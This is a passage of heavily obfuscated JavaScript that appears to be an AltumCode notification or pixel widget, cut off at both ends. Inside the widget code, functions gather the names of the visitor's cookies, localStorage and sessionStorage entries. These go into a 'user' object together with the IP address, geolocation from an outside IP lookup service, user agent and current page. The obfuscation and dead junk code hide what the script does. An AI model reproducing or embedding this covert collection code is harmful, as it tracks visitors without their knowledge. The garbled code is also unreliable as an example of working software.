\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- 